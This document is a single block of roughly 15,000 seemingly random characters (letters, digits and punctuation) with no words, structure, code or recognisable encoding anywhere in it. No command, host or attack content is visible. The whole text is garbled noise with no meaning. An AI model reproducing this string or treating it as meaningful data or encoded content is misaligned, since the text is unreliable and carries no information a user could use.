OrxNE-^yq5/_q@{&y(^+f9Wtyk+]05WLpt-@d]EsC;&kO1xu_~Qthue0EWiKfr1T@k;i}yDwxJ;W5O{r_UzeY2th_xIk+hRNx7RX]wE]kyRFfCtzeWSw+xoJ(|;}A~^BKrNY5n~J0YS~h_7wkBO_A;4wK@rte%|]T:N(iqh~z}J_S6;9qOpxDd6O+dR)zu4r;2t;u&xB{/DED~OrwU6E5;|WEi)@~Rh:E)JO4s}or(zQAdik_nw9V}|w4TpdByd0:;d)JNru2RppIzBEn@ANY(w9^ru9T4_](r6UixTqEh{pUUKSpRtRnxix5k{QE%+y-Jr%7Wk@ushfYD6V~EWRI(K]rNk/uOC/49@~fx/:+kN2KFwB~p^e(}IKT~R)WLS)DtfTr9BS&~ITTtN~)]1EpQKBQDYR/-xhXw~(I:(zI5nfO(9WniXYf4|BqxON|OSktAdCpu&EFu4pCq+o:nOT{~|Q1i+Br46d;qdRi@h{5EAVuBoLdR]rQ44Tp9IBqt;I|uB9kpAez6SB0A)|f]reu}t)kY_+7opNLxu6q)]pk1~Rz]1W;D5/D|S)Xtok09L-4((T{;Dot~hy/}RCL9npyh]NXz~SURS+i%UTB}@{J;hXk|]|iu&{L29XAw154S{NoO}C-RSr:OyJYqtYUs+Th)rNx602yW:|N9~Vx||t:ho{&+6]FS&w7%LEQQf15e&Cd(6_0IEk|D~_69fW}uAqO&(CC]SrKA+~OyTsQ%~Ep1owdQ]e(OhhQqSVTd1iUOonO6;7p1~SEerxiT+9XBn-@f5)7Af{TI0|Wr-rSJr:u_DJOY:RLLrS~Wky@/RN;]y)~Udw(-DiOxy:1TpBTDr{)N&-ppUd+uB@WCN:(U4|r606FXC6rrTuqux9rtWA_z_R4Fqnf7Q6kx]It-esF5@4~51o}7Qor%e)KpxwJC)L;ToyVesL%Nn/9C7+&E2-9fA(t-RRW-:)E6IE-pt9:/2RIuKq|2(NpW4(nOzNC2uW&RiWYOknIqS(IO6TU&eAeDn-EnUSq9Wsx1/4zDtXNhd%A:-pzdE&-](OWs_id~0LF}hz;Y@0@@{Y+1TT44ynf2dnswFVzVISh]70~+Uk)fE0zx2pLDOzItw(ut9]}IirYJwuf2AQTY)5iQ;fFtk+zhQe/RQUs/Ax:p:J}zxxiwwq+7t]]Id6uR-LB+XpR%@o]Xu_6IIpLeI)^LhAOy+E2;D;%kRuwzFtB+V7AL(r/h@:RCp-2BS}C@K:p%Fs]y77J6rr/_R+pyB16r|L+Xfx2qoDre9(9_yprNA1_U/)r&1_6VEWe:hL|7uTUwAu%|0LOJuX7_~9%eCno)oK(74xULs9yWNI;2%}(+47C0FO9|LiwIS1^d6+ior/{d%qt1xT&59Ri%TWI0|iWNB@6RIJ7hhCkLD;(2%I6^:~)n{~WSyi&q{I_TSz+%{1xUdwqFL~x7VI]4I+9&--eTT+)nirBhVD;Yyowz@p+1%C9ToUzASTC+IKse-ir-r6AJ(zDe]OY4r-IK;KJzxKB1{K1QYWRNkTIBqK6Jirw6^h57oWw^xo~)(r-Ex-r)Vp4hdI~p:Cw6SI65rURz^C&o^r(IK5khr-7zyxB/zRhJ-hYR6SNF@ru2xzhpydusz5ISeWW)T~JJL5WV%|%9pLzQYr(h@J|sTDU@T)}6_K|}i1}UVw{7oIfnDwu%B|DwKIIuddeVB|{7zp7Bp{|1i4~97VEhVzOofdyBfwOzUn6EWrrrh%II]wrr/rxDWrrrrYrtWrrrk/{x7(EpLkO/WJ9t+)w:70zh~+|DWwUti|4LB/B~p{yQSwWY]-~(KE+607@Ko@;|}OL{_fA@OF/Q(riyuz^U{f6+0(}{4uD(qVxAU~iSkq+B~zxS/u6(/2iS~Ihrdkphxr4%UeTkL:TRxkz{Lyhr/yp^hzrd2yd(+xrpw:EW1ICEFR4Ehe1}xJhO/JSWOzryOe{AxTrD/9NnWwwEy+prse47ONR{:+6-7t_{/uDqEzuk^Qp;-u:s69w9NRyBDQ{;kI-y])iIBpJuhDiEzJB6(itk6R-L-y@5(Tt9CShiLwE~6W%{e^pN4XyDI-YVrxR]K}t4{IqNYpRrkrXDW0;xt]/{T~91YyB2BJ+O/E%|IyIOkB+0Di@7y@t2JTO{BE:odot|eB:Y5E)K%keVCq6SE%-iEkWuysRrNy^4~ERt:0pr+uSzq:OU:Iw-C@0KhSpdh}pQB}oCEzN-59t(7y9o{2LTrp-uT9QiUo%x;Ck(6hieOe)46kOOfXVzyEthLpr^xEieYBNCIR_4-Fn(r{y61F%/7DWyt]no]0hxBAOoCUo2SduER;QXOhzN|U/W%IooKQ%z{|+_2I}i{]e/|6p^B1BiDi)5J0dnzATqnD_~}uApEkpD1E1UX})+YzEw4IsoI4+WrxK+]LELEzKDrr|uQ6|UyNL}ESERr4pR-~wwV-ue/DDrrk~y6rQ{B{-0or:iw4hpRxkwxxWWyBYreQ%IC4]-FwWkzd^5RVuuuw0&00kDtn~dSIprW;fTi|w)Jn+NIiJ](YDY00LxBIODr2~(Oei(EBW4ohr-~02BhA9-}Qf99BS:-I--WBR9hrqufT;Nk+x^S(+fW0oxiTVhx5Ex++:tBDpWxOqVC}2/KI9Nutw/IB]-x(o]Tw4uOCBdNE-4nR(D~%J}x}RxyF7w-Ey}DWooIy9h|@I{JsOwUeTKzOoEwIoIi66q_97yJ::^}yWz~w+qCVntk;X~C)AE@K%T40E))E~^iuxxiuws+D}WC7FT~xxN%+rY||kJWR0-w+I|r/%}yIy90rRAud-Li2NNQIB-+6Eu9JRVW(E_|XTNSSY(_IhuKr6-0p5t+xiYp{W+O)RB^ITCx@u(uV/oNWDI0_rW4CIkXqx&--i6pq~p~7X2zrwz66SDE+hYeRL0@pik|@p{@|T-E6USuS]Srr6AIxC|s9z)&RB+yDNo/CBS@~C:Rz&I)S_(BiAL|wB^5QfU(f{@S]p]WIqAt{CITnJFRWhtX9T/qWB~eiU]ESR1F9Sf|W_oYq(hy:{Ct2uxy{;X|iC{]yh}{:549iV^pzEDCCI4;Nduh6A0w-F{pxp0txo)]]I0J0J662Kt@0NC&h{&S^WT2i]R{{^E1xwyEusr(O/%4:f4S/p09It)k%IOxY:4Ro46/i5FSC|kIwS;@eB|E6Ln21IiI&qfX/7&-t09kA:Rpkop7sN&0&us7%FI_kk&:}+ep17+1sqN)}X^_k6eLRutne^k+B_x9C9rrzJBDpwoEn67o);BECWFrxqoIzI}u-x1nB+ruSukx-@D]r1rD4z9^{:uKhxoRk:;I4V6kwV^W-^|~WW-R+tyCUOiCkB|-IVATF4e;7;rwft]eTurIkSD]-DpnSSDp+hr;FiCX9rpnieyzLh_W@zr(i^JxE1N9RiJdSV_~@yWC5w;^Ssr+z^rrARVoRtd7RkrK;6qurRJrXS;oTD16_J{fD+i(u5C/pIJ-6F;&]pEoYf~X+R;{620WUpuuy(Rh-~9xDDoVr~5pippTiW45FuE67(|rBUrL|]SE~rie|-yd%yukE-:W:hT+tOBqBnIDhJYNkfz_6ruhIwUDN05+_;ywE~p]]/iCwQ2Q-rBRrx-4IXiJFI4tWy-6AhzOf{A^;X;U&zF7x~KuqRwO~W1)(^enRwxXqou2wVoo}RO2Ltn/h({IN;^&BWnih4B6I~]D^FfnFeVwE~p2u):IIrJVDW^ky7r|V/^qzSu4]^:SOrBwVyUheJihwr5urfrDiTSYny^TQyVE:(C~COWWSu}pQuI/|;9DdxSU}(kIk|+(4zF@fCy|uyru/Dopp;-T+x91yWyQSXSeE-Uqhx~f|V5;YRo0h05BOCW+t}pu^DiDutKi_ESqohyx92QrreVSissU^hLA%wd^J2o5;Y(ni5@KF-Y7hNke+)S+|LrTpeYERU%+]EW29;-+uO:y9:-~wBr:@]U7~Irw]Rr]nD)0ir+NOD6J]zA6(1IThh1^hwJx~YRx_uh7uf]By]IJd2r&C6w;{wroS-Ew&Wx7w7]2~05t&VdnIdfSWi_OI}JWS+hJ}N5dQ5U~SEuV6O;&z2Iui0oFi&-EADI&BxE;e]qCxYJsX1S}+ih0KNW6n_6]1Q~F|kEdIRVVS1|9d:VF-N9teq&uLW)~oDITWe/]WKyhOfkEIr+LiVpOrX_V6k:T]kAnErI0]Ftz6Vh220+]7Odr:uhS:pC+(N:2Fqkyr(RLuT}p|uWkrWEAotx|^sWtes}}BhsuT0606(0eJS6EzuduRthNL-JFYDWF1EWtVY^+Y_|uJSd0hxBX^B:oO^:](zOewC1+qn4x@Oop^KkL-@6r|5|BR7RFiIDu^EJTN]E+|)4peYA]+r+JJWFIyNruh_Eq&-o~sRwOiC{-WrB0yrw|Dh|^]0dpR_FIQ:q^wWx9]-BI5s-r-dfRAwW42;k:)C-{qxt0(|EDpdEpLxXW1BpUthD0zORUhkIzD)B6+qtVizTr]&XK00;AIrC/iCxu]SRr+9S{D]z-WQs^KXpe(wtxw9:itCCB%^nN2:(fQwdqt}d&e&npReJBDxsS6zS~ERu-&5Rx2DpS-]r}Jf9we_f^-]IwB7-RFdC&0OLA79~CkhOIykJu6R|_+-dQL]2RSw(y|5:qtQfWQRuVxON|rdI&EWKDtw@SzS/R(rw5@xIe|&y-@)9qU:FprWpBY^^91;d2BBF6EqryKOJ)s95{dyyC~6z^D~s)6/ei(~6LSrY-K;iy0Bq_XyxrEC0LpdRz1FW&7TwqrrxqTwf/VDC%}]-w&xyBoQVA&esJxBk~IhiW_FCD|O@4hy+6xuCSnxp0Y~U4JDz]:-_q-prq/RhVop4r|CLAwI9FnTW@;WhqI(rWrEx]6EKCI0JX~V559EIAYxuUwT296rSx+rr{&yIIpYs]u0QodWqd+shUw/4;y9W/XxSQ1|xeU{ppNR%XL-sRtW{)FYAk^9I5rkWD1CANO:n0%OLWV@SIYz/TpRfSD:dqd7}oEsrxkSuwIW}Y]zJ%;Iup(2WW_zO]56xdsnf~IR6yK&e-Wn@-CTtF]k0n%Nf}N_%f-&-R)fqsx)%DpB0Vnh&xp11||L52-5Cp1LOTA^R@Dsoh|ukUh-%//z;]]1Rpp~/}UrSUAN0iK)nN_9+6uCehu|K^~2-BA&RIt{6RE_^BYVNp-}5rU]@]NX%t(ruyQC7|qxfKDSQ(S~6VW6qEQDS~DrzsB2D0-q;qf^CT+ArLI]{dpSk6r]e6Ap~sQh(~pu:&LsLr0Vo2Jkf]BEErRps9O@rSyOIzn6X{hIr4LrEE-]/~DuYeuBD2ABI~}pLx-r~eu]XN-@W]0&0t0Vq(;9Q6;W-doIBqIxh:I~Aquif^oxQSnkXdU~tDOh1ADI)%U4(0RT}2Sq@KNhsVQr&{UTU7Ske+yI+BOxV;BkV)DEQUoISO-E6BWx6K-qyX{kVdUwiQNDDBRk}_pIrDdris~@xkSI_WSiXy(9x5ySDqBDO^JrQWO4Eu0I__E^6uhCRdu0LrSpOWWrW){uC/OspRXwWyETusEnu_9oWxuwrEI+z]I4u]T&WI1h(~ehVkU]6N}6p~Syr]eQxWywEX9C(%1oN4fw+kQVIrE4uN__ABsn~;e{ukYDhVNJ-qdTy/4_kN;O(|tVrDAnrxweyxh1~WxCixOXExy4A~f%Uf9R+E;Ipyy+h^w|q{O4u~Ez+0^0W:x/-:s;rJ%]Bt_-(r7oE4:BpEt~rU51ITzQ~0RRr1:|ry+VrwD]A}&7(hwEuE{~B16nkypYf%~IxNLLE{A9;NIu^BBprBQLI2r}yxU6N5U{x;-(~oyX(Fyor|K}EfxE6;-Q+5dEund/rq74yB@T+4dwru6(hV^srNY(]r/@Cn]ds9WxYrx{ok7w40V95uxC]Idq_R]iSIyC%IU_w@r@rVeEND)idEkFe9yX%pWTW|i6]quyWrI/&Cw~RI~xBJSO/~-zB-rE}06~x|x-f^wx4CNxxiBwCUC]7Cf{T-EyqS-5i~+WW2qzoJq9)rwDiCx(XIdsVI-%t|tI@WNXX|-TiR~p7WCOyWeS@hr^4Bds5O~/Ds+nN9xW&4~@yCrqzU]&S6II_iI@9R|s~}yr|UU__q-7/~rpT&W+nWu+/-UFik^x|CzUQUI7&4~{~Bx/5R6F]rWir6wO/RiJr+dz%x)ss@W(ywriNpr{FpktR6;C^oA{RII-4]wufkEz-UYe%n(|VFiIiL%UO-^:]&{An-LWsF^x@F+6d+BxYfqTQ_0O1^SS-rix7dQu42-V;:]h}UqI6IU4o_nA~@%]1VLuB~-]7CQBFY+q7|n^B+S]KsBhh2OI{pUk:1(w2&{W2hRJYpIVx){CONq6:/LhC~IwSEQqhQyB4ENWiADI]/AWX-O+z/BCW1rIrEDnkWSpOD]rO+@|f]oW&NT91I;kWiTpi2:d]%xJ~U~E}WdV4hD2+N]C/7+rt+iWuLOE-hD&^zVp|6(C){I4nTp@LN;rIKnhWq{B7V-hfs@B/)x~-WrC]Ez6rIE941-I4w@rLp{Oh/UI~I6CziUr07TAtEhx:w0Aw/0&xIxzUpSdUp54IuQ~UJ6Q]xAK(uds(N^_~tJopzBqp1XC+^sV(SB4NR;/^2@::h7eWYI:xrt2fL)qIXYzhAB/^)Jx-^}rVW&@ze|qUA(&WrVIB/BBEEo:+Sf1W+{2ENYIWn6oItz%uq-YkVx)uY;5z-T7uxV/Ey|/f1rSYwh0V-WwS6sdrNx_(yh6EydW]_/QS0JuiU]&_]RKNQ+KB&Whr~i;JfNr+J2p^E]CSu{ef|N1ru11(uEqf6wLf%xJx]}t6Fe5F6K+6;1X])|0EoJ0f(&ABW6uxAn{Oz}%~nI5-FI&ErzR]nw@hCJT-o%6yX%~yfnuIr;+E-w(ze%six/QSJk^1UYS&KBr/1;EVwr:-@|z]nwRpSJI1rU2}J)^phVdW0V&B^f^shwuB}kyo:JR6w2n2qNxV6BBfr-B:orIDSS&7@7W/}]D2+;C6]|t-~-L5i7ps&Eu7KrnsVCwQ)_hB9FCpR|~nz]Vf|&ey6rq(xOTBR:&{rtD]DA)Y1w]:Tq]n0UEX)~CI&q&EIUwi~NXeB+iQiCXkhI]^hzD;tFCQrYnAorp{|xFi)iTtw6Sq:W-4}^~-T]@D^JU;wf+dCJh@TYnoq6/4nV]T:J6z6J-hnLU/Twn]+;4u0zO:AIC+rru_pqsihyi}SWIJs)o_]hA&CeE@EJot2f4XU~w}5_X{ItuTWTr|]qS}9EE{:O]_~DrBk(rx&%6/|}&p@fC/kNp~XEph2fxfUpWhI@R~9hh4tEVL/du}/yTQKkEY&@^Wf%Oyt{o/4OI^XSxw-dKwKQ|O+qd%qO|S-WrN~hK:BL05{AIDV{q{1ITWC-t/uEE:2EIJ{Q2VRp};&o@xR]r1]%p%nOT:/p2Ix{rkhLhQd6hOA;I4skIsCKwTsEdEy)zE;{(r~1k2%0nAuyI;s%{];-OYxyrtr;I|:-O7{u}R]{yY;rzer+B(4B9{uEDqoo(]Yfr(9LrE}or;pwyOtBrNhDWu:Do-0]DWpBr;L&ryU-ry@hRn0SuKUy|BpLy:Cwrw/QBWiQSIi&-zAy4(Ep6xAAdE+JpORQexVxYxewxiQ4BR{o@FFyINd]~~y:ux5FJxs+^~F__6LU1J_%eFp]zds(Xd5Ciqzt-i/{K-Kr~dpE9uwO(NOq]_nu9f}I7i~BdIIeUyI]+5rTFt9]^YuQKy_DEBWC~riC:4Wue@6CYrxyET9xTs+0S2W;%9u_r_(i)]BTsEIS]79&1wz5Y4z9Cw+N/w+OI4zk|uNV2uCTD9wxswiO7DwkYuN+hO^/IWxy;0we@wi;fs|yw}6/Cykf7x9&AAe1AuS@CBq02k&^6rOu+Nr%Q~W}9_Qe-OtTDR{RA(t+RyxiLyYuWy5iDTwO&h}/n}Ow}R&U@r&k76UWse^]^C9BuJAq{yES5y|^-+kWh}}Un)4Wu~rr(I9w~o|)KYoSLADk5^xxq^4_(O6C)zA~NWw0xOkTAQJErurD^]SL0QSrDIIxApINO5LD~&{ep%f|AQ+D6ChT}f6hTuF0C&pr_pTrUK(0KIyDsEOrC6f04/pri7V0DFI|R5LNT497DJhrB&DrwLN~^DWu6/KTI/Isy)Qr4oFTh-DsfNfrr&Isr&DrTuru4U&NFUqYCA^C@RIe02h-qUkA4|xyxXpDTW-RyO(7t(&Bf+p|(&okuwCrW%irtNdxs7@J(Y2Lhfxuyf4eWI)weVL):YWpRe)kL24V7Qu;NYTpDW;{rW){r9epk(kuTWnL6_CO|EkEkzU2dsy-1;SxfSu&(E{w(:4C-pJ5_+@fk:(C~(2:0IY(yL@7_yopryhXY;_wy_o@TBQ|ABiSWD2|f0%yW}^0Dp4DN4;/fRq-@yU{reU|I|EwIuUWr9:LpE})_yh1IN|epIeEN0}(reEROL/INRpwF}IDrNL)pE%ONF{yx-|-z+6ruVuytL0of^xRr^wOShV~FAOYI:6()sKLAK^Ww^JDV7K-kUOQqxYI@(2(oy6@V9:srz^-I@t@&izCqzqSL-4zIi_0p}&;916SyVyRO|T6d|_6T9264WpI:]WJ+NK%2uW+wBKT0|/+CdK+_nyT9EItDsz~^1Crzw)x0wf0/s^N1x4k{rkEFw607sLes0wu1wdNAwL460EuIw|&o1Fy]0wyf7+U}1(R{0FW{w(~yrwR+suWo]w411FBX1Lu|Exkow|dy1Fe{w^%y1^nn1X%;1^_DkV0;2uQdN:BtF/n5Iy1TButoxk/9Ix%0i@SOyx4SDJQErJFOfu9U~x+ou{)wEuEdr|)/Owpd&7pqLeN:6YB/R}SA9]w]xLuFd5~7xUo-rREAUDqs;/%I2:CC]y7hLu9QxEJ6Ar7CEr;uA2z9u%;Y2r;u_Ni7+DB0~67t45}syrkIw|Q71_;)sF-f1Fzprxe}wLR^1f/@W/Q^t7nk)/su2pQAU7uNq%0SK;1()Y@0ROEu1pr}(XuwKIQ:XQ0^{esd9L1I9DTV~XQqxIs~2I7dx{1fqYrwDDue6%1os/rQCFrKIL}]r^Txw((A05-QdRV4%9qJ2rCsw]2-JEXftVYp/]qT21ii{|rs{6uu7prETLWKiwfh~C;d~x^w(wEwrDWOOiiLCKkw74K)dCJ)WOfCOedeV@kWBu(u|DKk%9zW}n4Lh9-r6IWJ0)oF+OtNs2DE/E^21&d|Ft(A+7~IYDksU7sV//rky7T^Q7ry-%sB+I1&}7E()NTCnDQhV~s~orurX70]7o9-{]o2zWewKVR{)en1~YL7{/sqd+r/0zCo7}-i^(tVq5Wf@@Br]VBVwTx/RERQSWs/{fCXWrr0WSCpT;WqnI]qN;|hh/|qoiW6~/&qKIE^pI9+DpUurI7pUIBE+%Iq+ty|{f|Cr0iE0~B+u672d;):}d(2yU-+D-fu]y706ef2ze^5;I62{-6CSoO:Y4SI-pwuIW5xuzunR/FD7IiTyL7@4(oQJ/rruLo_XFSY1CKuBB7h|_I~yoSkuupD(~+qioSz9xt0-zC69WpoOI6BY@UNioBY;d9}%:(;4O~;~kx4n:%kp|UL@Uy@+p&J]WLI5kSh~+s_Ihu+KV2E-YUzIxy-^eO]R{pwruKr%Y;D0^CwC/SE(EB4FoUq|QB%tr2~Wiw+ID-x6]WS-O9t0opi^]+5BX}X}WOx2u+D0d5E|OhdK]p)+9Ek6oW;J_Lq;F75|I](yiLLIR-XRi&xTkNrdz(Q]xL^FdLu%YV4uO~:@dE@XA|hf|/~2xpr{75q6zIkn)L}X9ih^DId%f_sd{f1X)DwXtC&4%6wfBXJRn(%7e^V(ryQ+^R:yo:@L(Loxz]U0qe&KR{Ns1QT-}2o%JrBxq4XW(-dt{D|}O4JNdyhUR-L)+SuJnnw66uwK:rqx:J:pdnrQw7XrtLBLS%V_ifihuW:nESLEttDp0%Ei(]I)-+Ii0ASxruI({~Ez4U+4n)r7d/}p{WLI5JySkp~}@BE)kkBS1oJJL-Fp]y^]%:Wy-d|6pnOf5qNDhpwp@FwxUri+rnW5V0uqrLfn@r{KfY4)-Otf@)Xhi9hXztwypKNhL0{0so~TOhpV_DDo/Ko~xI6IOdXChwi7-(yyxWUppoS{SsXxpxunpE^ypqTu}-oE%R{F||/fTo_z9wE|D-I]usiw:xiOz+BzJquR]oOExhtxpB|516}iNtDrnON-wDrOSpwLxx-]&E7tp-oWiSeutEB4I;Lkr]~+Ozok}Nt]IEIIirxDxw+wII+RSCSEuRt1z6h-Xw9q~+5W&O(Squy60JN]]&V1UO-BuWeLL^@_iUkr&UXQD_V--uXWQILSqii_^uInp%%E_]21I61-&-BD9y9zzB&ywNY%nW(Ro6z_22ChL{;7y2_WL@Yi|BBUWBxYpWkzuy{hrOD0:erxwJ+Nz4A2B2&DpOzd(QIyBKWJD^y1i1w6KI6yqIkhp4JRFuJ|B+V:-BKSwIzC60u/kxze~ArAi1Dp&%_p:rrqLw7drEdCxoOrkAJkphuIdJC_x]izpVR+WoW+VSV5A_6iudLf}-J~}Tw9V5~{pSkV)Bs:~L(Afqwq^hAsWx-sYk:qJWAoBTy^{w^x^pdk]--r+nh^uuU6k(or]+60&(uh2(Iw(1W0uR^@;k(koy2/4%Wh17WN2F%w/h4Qxn+iU)Q1n;yA(-_LT@6ux}+dCTzwO2-sK@2FEf%1;hUIpQ|O^q5;pKIu]4)/O67Wwn75^NWppIWWkNXCToR/KfNQ^9kDADriJorr:YWCI:r;NJ&sSu@44pK}zEr+r6yu&i+CuE7CpDu+{u~ksKzwY7Jxx]|TxE~k-u]4SWO^n2urxtwp~ECwDxIDfpRDJIr-xkCYtx@E_~e&zuV@xJzt9E;N9}WryU4I|k(Lp-I+zWS(D~+;S+ASCk{Np9ITLkW0-^;rW@nJiuECuwLu(-Ix%kReR}OIeC2kJN{UnshXhkyYk99rp@9;7EJhIpDUWRs}Ii;xfy_W:QNBprWur/{QEi5zf9/6yx]]wphEz}~@i|z0ktJu)@:dxi-F-oI0ri]_u~+rA-Wqr;:z6DF9LqE:SpWurYkwzwzri6rrKJiq9OEN&kkir@|hhui6O0hk(]Uf^BVWf7nXtok~O;uSSW9WwKzBuVpp-F~Rk(5hpu5sdu)9WNxyk|t5kd9I&L(nSp4z::BdQrw-uwqik6:n)0CIESEAF|9](hBe(psKrr6Q;iIA;Tu/k79;ECp&BN@5dhRD~^qx];Ok;pN4xW10@Sw(Or]BL:RI:Ns+W^oEpreVodNWTFi7%5(0k;zCdT4CnE~xL]r|k@U5{d^x5I/6:Sk_1^w_dIuWhL+iqNnpzLeQyWWt%;VEuts_+|i)nhEk~TJNfo(ye_upr:zTFI]YOz-x;WWE~K|+Rw)X);6UE4ED0wuy2qrLNBJpFw|]yNqIT&xtipdyFzYU]4Ip~N_qAx2~NoR7}kL-E-xrd46p~yF0Bkwx:WI}^Ik-EirJ-ew^rR(p;-Rhi1xWkRzEy&nU6tKyph|tI-I+K%x-o11uxIWf9wnWN+Rn;VNnx-~X)Nq}D|h7Uxzrz{NxI)_ES/fIOkROAy0CQQp(r5]q_DByi102S+xwIxhQ:dD&_SyTCoU])A6Bp}+TQfk:]VSwdNJxu2xWzUs/i5d:DIKhzThz5yTxVuz2:TC/(OiF@kr9(w;w/^kBUpWiA;W]LV]wy](t]EFAxrp}SWryy-;LW9-+rzy+oO~I6rWDToS4_]L;&}7E5fpwCCw25}I5yI;U9_+C6D+Rp+Wu~rDdJD(dtf-EF9f@^^Ae6h^(~0y{C_e]C{/6-R0u@+O]T)9{r{r(]06h)+i%nWI7-Uut((u]&2fYhw%@U2Q)rhwFkodB||I2IA++qy]Yu)EYp40r;WNKf2(Ikk%iputo{uEkU(q&Dp0pQ/N]W|O-Ue0)IizVYWWi-/^]Fd@_pzqURhEt)i6JizYih1~rxr}6+^X20AL;-]d}z~zriiyx)+I6Lok4A)hy~xwx}Y9ktsV];]nRJDdLnzRSh/}V^6Spiu_S%WnJ^)ySUedO65&@E5T:@52V^d~09Cp@DrYx]];zp0_nxNnX)BBS]RX9R{9T|e4]JkDSQ{A6&pryeuAwp90)%r)^U2kn}ITyehDTBkCwxN7{R:Ln2IW^-_ENB+O6nx|L|r:EyuiOK@/SqU76ukK@xnO5:iIpCkEF-Ax9+hh6hdN_)Q0o;RIyqr9+~:LJstI}FFqABBzdz~SWwwE@W]hw5ushtriz6F-WI2^r_]Jtu+h+R(R^DIr-0z]RhSNuxBr7oxr-;2|NKxrRT{EFs6F2iC]:0;qseKyzKDyUO1]BCp7}OLL|@SfYeWWu6r@D-@4O(e:0I;FuQDe/9Q~x|ez4Qr4kFN6xLA(r%5:0{S:@)1ssXNJ-9pJs5~AWERn@SkARxhXenV@FLYSNrI^z]zCxqr&9-k:eoF{EkNd679/}CqIeJrRL(-9FzD/DCh}uXeed~7o:%1K}LzANk@QW;&ziQAuku6+Y7oFyX0uXYdtrV|rR;EJJpu{{)nprk/Du)%@RNFiWprQu+1NV-Y&AS2tKqx|CQxNY2R6nEpD||ii;X%pziEKu-k~6IwXD}pSE{Fo1]fD:pRyA_&IT{ikEzO%yVy7hLNf2_@%i;Y9oC7o4LR4UrUEu^1_)h1X4hrY&hF7R_r_VWX6RD7~D+Jt6kxtdyx~UruBJJSS4/zd|kpe&T1|FISx;ErzL654{;5UwWhTiBDrySrxRxoxL{z5q@iT;kr]CKR0nLRSKVz1pDp_+ohI{xWWNDni:-ErqLnf]@~YA%ot:LRrwIDpJ|WrA:|6oTI~9VIIUYDtN%-;fOpuN%W+^LWywVWI]0Je_V4hTr4-Ck6An@D7OiD}nT+/R(Rn4V|4i04CNK+uY_-Id6x]%LKe@kp71x5F6Lpr;oOd@LDzn@RDu(-u1;R;sSW~eq)STiuRo;SkIS(ypO(uiA5z]_:4Qiw}urnIpV)qiI6{O@Ipq-5n~iBtfI(r6L-:6W:h}LuI7kiDXkDrfEWxDyINWSordz-r6QD{1O/%(/nON5B6SNLx;uBzSts_UF^_zJ6CEAEpKwyWpJ1:r]D;WLTyJx^kqDzzRh^xS~OO/rO^{|kE4nkrf]Vrrfo%WVJ^{4i:]Y2:C&J^kRfk7&&EfYzk;W]:y-fOkzW_L7nDS42rxtC6@t56kYEu9USWr~7Dr~(-pf-V~}k_U@wWrx)LuoLE0|o@w)skoss_oWRz~tN6-Bi|E^-iLE6{+K]WW^+xo+O+9z7rW^1SN:9:+~or(yUrAB:O(A1iredut}d:rEN^rW}LD9y_r5Ar96;:ABrEQe_^L+]_wF}yD1/WIO:+9zsSw0^Oz%B6orVro+Jy+LKkLzSxrADzzw]6k71X%knh:kVhuptVou5--eh~tpnq1rr&n;9kiWVp4LI|W9EdKe%1uXu%|DyD+iiNR+&oJhu+nuKL+eiUCSxzDONy-+xQnXi(~;/E54@;6eE~qpW/y+FNKzhqRwCYhh@4|R1Aht9_)h1UWyxAot+^&TN}ekT-46S~uet]{RB}h^BJn~dL1CCOd5TDn_z0_]x9EkdF-txfh9xW&ru:ui_&JDtqkhExp~uz:^ex^]we69Jsxp|+hxufpC+TAxAuzeXyiixpihX_Rp0~6Exi(px_(5]iDDAs5uE]wriXukESDN5~W|t^K_VShuE{CItOz_Kxxr]e)6ysJOrp4pK|t|f&+hu0t/Oe5SzL~0I7K0w6kw1VrT0CywKD(px/}(noWr~O5S1/s:40A/u;4OCst(xS)96uRx-uoin:u-xDr0UhysrwUI(L6;RDOrrNsTr|6q}9SyiirToCpX~Ih)w451+x(f6IO_|D6yO}~xnI5-p;rpxdLVzi|LuW%xu:^iI^1k-Xe-0pSxOz]kJBXuSA(;5~o%|2or]ITKED^ko;ND{6Jkoro_z;k;0+U:i:U@J-9o}rOF|UpotI9D+qJ-OrRNU+2idpRJ-]N~~zskyuIpIN&z{~Dip/Ld0ns@L7F%T;^D)p+T-7}6+TyQon0WRhOBI/o%AwBESBdFxxNfFuE4y5EI-4)d/4ukdxpE-WyrtA9_NLr]D:|ynEEsLir;Oti}C^(qJ/~)oDI@e6:S42|peytDFNW9NW)eE;BKXJI^qJWn(++e%d7CQ_NN{YyS%:Iu1Sfr5trkO1wIo2VC]^s~|Wrey]r%o7N{2puL}ky;xW0JK_Lk)IS+1iuid%B;~Sw4YxE@tyI~49r_t;]BdKfuEo4oqrQ)^_{y)0o@0xQ0%LW(ew|&X:/KW^N09^NW+NN9VLIzNXy9t^pdSS|-+^_Y{yVT&E7L1W/%Sz}JAQifdk]s}_AuEyuU_%@}rWuLr;wFt]EsD{~)uBOx1{o+C;DrD7AL2%yr&kOLp/k~0EfBs:w0QWI+&X/:|V]]AAOed|oXi%9wiD/pzd9~WK5wxuUru;19Eyi6Eyu6A1:60]J~+4@r0IzOt&{z|Tk+)n9|)|;r(-%pwh|SwhxhSWzV0k1JxknDxOUq)CRN%r4rQ}1;%eriE0t}u4:h9X@iwBSh9^&LnLp:(S:huY|]qqI9]DOTA2Y@UK&hk-|u66w|6])C2|5|E]92d(^Jk6pTE~ARd(e_2-:hRiurDFx_(KyAxVh|9Fh_;yO@YAttN}0t)fs&|)O6dDu;eXNO;N}VteB}Bt2^B}d6+~zeQAWxQ9CiQ;rw+VRqzdU6uz~CezRBx;I;ADTpr~n;u|TppC0ru4xoe9/Rxz:4Ak5/-rNL~~(n;xX9LS}/Ok)%Or]:zpq5ufE6}IoSpt1LDEh@JIES;]Y;D;AO5SWOJ]JKwpSi1rJ@tp]-rrkDni1_ohyow&|TKVBqysh}]FULfJ_D1s69RwzrCVU4CUDWUOS{IQ604h:{whk4fsX2Cohpr9E:tBX-YrIWd^Dup;0%OyD:(B6QfS2/4S27fo%hrT~(~C1fOrO0K6~L:4F%dD||R0D/rq&zhTCQ~R&7o]uy~&WeDr)WL}xhoIEr5pUdTJekop1k1E%e-y4Wwrud(iY%Nrspf5Roox~_o]]5%Nkzh7Ui1^WU]n(WI|4erpAO4qSVhohXwpWxSs(|EofkWA~J/0rY2dud:y~s+oww_xST1Cw5ACB4BID+tzLdh_9xtpew%JwVi;NOU1izV5|E+xL}y|zfA1I0:TSiAi0A0_p@u/udniosC-(stw]SqWfL%)67^B;E+VOnyYW2{Q~tDKrVB~SOXouIq{uQYN+N(@OuIEuF(irwopD:)-XzA:Vw/(y]ipq%X6-hsprU7RE26z+qF^UIF@r]r(9~EFB/20z]44zkr7I+-Q6k(0{xApr~f]hS44kFEJy|rJyBu6(D601BCLruzFIDt_T9@EBp0iSrz^;:QQuY1